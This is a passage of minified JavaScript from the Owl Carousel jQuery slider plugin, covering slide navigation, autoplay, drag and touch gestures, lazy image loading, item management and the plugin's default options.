e=this;if(e.isTransition)return!1;if(e.currentItem+=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem>e.maximumItem+(e.options.scrollPerPage===!0?e.options.items-1:0)){if(e.options.rewindNav!==!0)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(e.options.scrollPerPage===!0&&e.currentItem>0&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem<0){if(e.options.rewindNav!==!0)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,o,i){var n,s=this;return s.isTransition?!1:("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.owl.currentItem=t,s.options.transitionStyle!==!1&&"drag"!==i&&1===s.options.items&&s.browser.support3d===!0?(s.swapSpeed(0),s.browser.support3d===!0?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(n=s.positionsInArray[t],s.browser.support3d===!0?(s.isCss3Finish=!1,o===!0?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===o?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(n)):o===!0?s.css2slide(n,s.options.paginationSpeed):"rewind"===o?s.css2slide(n,s.options.rewindSpeed):s.css2slide(n,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:0>=t&&(t=0),e.swapSpeed(0),e.browser.support3d===!0?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),t.options.autoPlay!==!1&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){var t=this;t.apStatus="stop",e.clearInterval(t.autoPlayInterval)},checkAp:function(){var t=this;"stop"!==t.apStatus&&t.play()},play:function(){var t=this;return t.apStatus="play",t.options.autoPlay===!1?!1:(e.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){var e=this;e.$owlWrapper.css(e.doTranslate(t))},css2move:function(t){var e=this;e.$owlWrapper.css({left:t})},css2slide:function(t,e){var o=this;o.isCssFinish=!1,o.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||o.options.slideSpeed,complete:function(){o.isCssFinish=!0}})},checkBrowser:function(){var t,i,n,s,a=this,r="translate3d(0px, 0px, 0px)",l=o.createElement("div");l.style.cssText="  -moz-transform:"+r+"; -ms-transform:"+r+"; -o-transform:"+r+"; -webkit-transform:"+r+"; transform:"+r,t=/translate3d\(0px, 0px, 0px\)/g,i=l.style.cssText.match(t),n=null!==i&&i.length>=1,s="ontouchstart"in e||e.navigator.msMaxTouchPoints,a.browser={support3d:n,isTouch:s}},moveEvents:function(){var t=this;(t.options.mouseDrag!==!1||t.options.touchDrag!==!1)&&(t.gestures(),t.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},t.options.mouseDrag===!0&&t.options.touchDrag===!0?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:t.options.mouseDrag===!1&&t.options.touchDrag===!0?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:t.options.mouseDrag===!0&&t.options.touchDrag===!1&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){var e=this;e.$elem.on("dragstart.owl",function(t){t.preventDefault()}),e.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function i(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function n(e){"on"===e?(t(o).on(l.ev_types.move,a),t(o).on(l.ev_types.end,r)):"off"===e&&(t(o).off(l.ev_types.move),t(o).off(l.ev_types.end))}function s(o){var s,a=o.originalEvent||o||e.event;if(3===a.which)return!1;if(!(l.itemsAmount<=l.options.items)){if(l.isCssFinish===!1&&!l.options.dragBeforeAnimFinish)return!1;if(l.isCss3Finish===!1&&!l.options.dragBeforeAnimFinish)return!1;l.options.autoPlay!==!1&&e.clearInterval(l.autoPlayInterval),l.browser.isTouch===!0||l.$owlWrapper.hasClass("grabbing")||l.$owlWrapper.addClass("grabbing"),l.newPosX=0,l.newRelativeX=0,t(this).css(l.removeTransition()),s=t(this).position(),p.relativePos=s.left,p.offsetX=i(a).x-s.left,p.offsetY=i(a).y-s.top,n("on"),p.sliding=!1,p.targetElement=a.target||a.srcElement}}function a(n){var s,a,r=n.originalEvent||n||e.event;l.newPosX=i(r).x-p.offsetX,l.newPosY=i(r).y-p.offsetY,l.newRelativeX=l.newPosX-p.relativePos,"function"==typeof l.options.startDragging&&p.dragging!==!0&&0!==l.newRelativeX&&(p.dragging=!0,l.options.startDragging.apply(l,[l.$elem])),(l.newRelativeX>8||l.newRelativeX<-8)&&l.browser.isTouch===!0&&(void 0!==r.preventDefault?r.preventDefault():r.returnValue=!1,p.sliding=!0),(l.newPosY>10||l.newPosY<-10)&&p.sliding===!1&&t(o).off("touchmove.owl"),s=function(){return l.newRelativeX/5},a=function(){return l.maximumPixels+l.newRelativeX/5},l.newPosX=Math.max(Math.min(l.newPosX,s()),a()),l.browser.support3d===!0?l.transition3d(l.newPosX):l.css2move(l.newPosX)}function r(o){var i,s,a,r=o.originalEvent||o||e.event;r.target=r.target||r.srcElement,p.dragging=!1,l.browser.isTouch!==!0&&l.$owlWrapper.removeClass("grabbing"),l.dragDirection=l.owl.dragDirection=l.newRelativeX<0?"left":"right",0!==l.newRelativeX&&(i=l.getNewPosition(),l.goTo(i,!1,"drag"),p.targetElement===r.target&&l.browser.isTouch!==!0&&(t(r.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),s=t._data(r.target,"events").click,a=s.pop(),s.splice(0,0,a))),n("off")}var l=this,p={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};l.isCssFinish=!0,l.$elem.on(l.ev_types.start,".owl-wrapper",s)},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):t.newPosX>=0&&(e=0,t.currentItem=0),e},closestItem:function(){var e=this,o=e.options.scrollPerPage===!0?e.pagesInArray:e.positionsInArray,i=e.newPosX,n=null;return t.each(o,function(s,a){i-e.itemWidth/20>o[s+1]&&i-e.itemWidth/20<a&&"left"===e.moveDirection()?(n=a,e.currentItem=e.options.scrollPerPage===!0?t.inArray(n,e.positionsInArray):s):i+e.itemWidth/20<a&&i+e.itemWidth/20>(o[s+1]||o[s]-e.itemWidth)&&"right"===e.moveDirection()&&(e.options.scrollPerPage===!0?(n=o[s+1]||o[o.length-1],e.currentItem=t.inArray(n,e.positionsInArray)):(n=o[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t,e=this;return e.newRelativeX<0?(t="right",e.playDirection="next"):(t="left",e.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,o){t.options.autoPlay=o,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,o){t.goTo(o)}),t.$elem.on("owl.jumpTo",function(e,o){t.jumpTo(o)})},stopOnHover:function(){var t=this;t.options.stopOnHover===!0&&t.browser.isTouch!==!0&&t.options.autoPlay!==!1&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,o,i,n,s,a=this;if(a.options.lazyLoad===!1)return!1;for(e=0;e<a.itemsAmount;e+=1)o=t(a.$owlItems[e]),"loaded"!==o.data("owl-loaded")&&(i=o.data("owl-item"),n=o.find(".lazyOwl"),"string"==typeof n.data("src")?(void 0===o.data("owl-loaded")&&(n.hide(),o.addClass("loading").data("owl-loaded","checked")),s=a.options.lazyFollow===!0?i>=a.currentItem:!0,s&&i<a.currentItem+a.options.items&&n.length&&n.each(function(){a.lazyPreload(o,t(this))})):o.data("owl-loaded","loaded"))},lazyPreload:function(t,o){function i(){t.data("owl-loaded","loaded").removeClass("loading"),o.removeAttr("data-src"),"fade"===a.options.lazyEffect?o.fadeIn(400):o.show(),"function"==typeof a.options.afterLazyLoad&&a.options.afterLazyLoad.apply(this,[a.$elem])}function n(){r+=1,a.completeImg(o.get(0))||s===!0?i():100>=r?e.setTimeout(n,100):i()}var s,a=this,r=0;"DIV"===o.prop("tagName")?(o.css("background-image","url("+o.data("src")+")"),s=!0):o[0].src=o.data("src"),n()},autoHeight:function(){function o(){var o=t(s.$owlItems[s.currentItem]).height();s.wrapperOuter.css("height",o+"px"),s.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){s.wrapperOuter.addClass("autoHeight")},0)}function i(){n+=1,s.completeImg(a.get(0))?o():100>=n?e.setTimeout(i,100):s.wrapperOuter.css("height","")}var n,s=this,a=t(s.$owlItems[s.currentItem]).find("img");void 0!==a.get(0)?(n=0,i()):o()},completeImg:function(t){var e;return t.complete?(e=typeof t.naturalWidth,"undefined"!==e&&0===t.naturalWidth?!1:!0):!1},onVisibleItems:function(){var e,o=this;for(o.options.addClassActive===!0&&o.$owlItems.removeClass("active"),o.visibleItems=[],e=o.currentItem;e<o.currentItem+o.options.items;e+=1)o.visibleItems.push(e),o.options.addClassActive===!0&&t(o.$owlItems[e]).addClass("active");o.owl.visibleItems=o.visibleItems},transitionTypes:function(t){var e=this;e.outClass="owl-"+t+"-out",e.inClass="owl-"+t+"-in"},singleItemTransition:function(){function t(t){return{position:"relative",left:t+"px"}}var e=this,o=e.outClass,i=e.inClass,n=e.$owlItems.eq(e.currentItem),s=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2,l="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),s.css(t(a,10)).addClass(o).on(l,function(){e.endPrev=!0,s.off(l),e.clearTransStyle(s,o)}),n.addClass(i).on(l,function(){e.endCurrent=!0,n.off(l),e.clearTransStyle(n,i)})},clearTransStyle:function(t,e){var o=this;t.css({position:"",left:""}).removeClass(e),o.endPrev&&o.endCurrent&&(o.$owlWrapper.removeClass("owl-origin"),o.endPrev=!1,o.endCurrent=!1,o.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){var i=this;i.$elem.off(".owl owl mousedown.disableTextSelect"),t(o).off(".owl owl"),t(e).off("resize",i.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr({style:t.$elem.data("owl-originalStyles")||"","class":t.$elem.data("owl-originalClasses")})},destroy:function(){var t=this;t.stop(),e.clearInterval(t.checkVisible),t.unWrap(),t.$elem.removeData()},reinit:function(e){var o=this,i=t.extend({},o.userOptions,e);o.unWrap(),o.init(i,o.$elem)},addItem:function(t,e){var o,i=this;return t?0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),o=void 0===e||-1===e?-1:e,o>=i.$userItems.length||-1===o?i.$userItems.eq(-1).after(t):i.$userItems.eq(o).before(t),void i.setVars()):!1},removeItem:function(t){var e,o=this;return 0===o.$elem.children().length?!1:(e=void 0===t||-1===t?-1:t,o.unWrap(),o.$userItems.eq(e).remove(),void o.setVars())}};t.fn.owlCarousel=function(e){return this.each(function(){if(t(this).data("owl-init")===!0)return!1;t(this).data("owl-init",!0);var o=Object.create(i);o.init(e,this),t.data(this,"owlCarousel",o)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document);